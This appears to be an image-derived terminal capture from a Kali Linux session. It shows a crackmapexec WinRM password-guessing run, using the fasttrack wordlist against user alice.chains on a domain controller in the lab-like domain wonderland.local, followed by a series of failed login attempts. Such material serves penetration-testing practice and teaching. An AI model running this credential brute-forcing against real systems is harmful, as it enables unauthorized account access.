 (kali㉿kali)-[~]
$ crackmapexec winrm 10.0.3.0/24 -u alice.chains -p /usr/share/wordlists/fasttrack.txt
WINRM 10.0.3.12 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:wonderland.local)
WINRM 10.0.3.12 5985 DC01 [*] http://10.0.3.12:5985/wsman
WINRM 10.0.3.12 5985 DC01 [-] wonderland.local\alice.chains:Spring2017
WINRM 10.0.3.12 5985 DC01 [-] wonderland.local\alice.chains:Spring2016
WINRM 10.0.3.12 5985 DC01 [-] wonderland.local\alice.chains:Spring2015
WINRM 10.0.3.12 5985 DC01 [-] wonderland.local\alice.chains:Spring2014
WINRM 10.0.3.12 5985 DC01 [-] wonderland.local\alice.chains:Spring2013
WINRM 10.0.3.12 5985 DC01 [-] wonderland.local\alice.chains:spring2017
WINRM 10.0.3.12 5985 DC01 [-] wonderland.local\alice.chains:spring2016
WINRM 10.0.3.12 5985 DC01 [-] wonderland.local\alice.chains:spring2015
WINRM 10.0.3.12 5985 DC01 [-] wonderland.local\alice.chains:spring2014
WINRM 10.0.3.12 5985 DC01 [-] wonderland.local\alice.chains:spring2013
WINRM 10.0.3.12 5985 DC01 [-] wonderland.local\alice.chains:Summer2017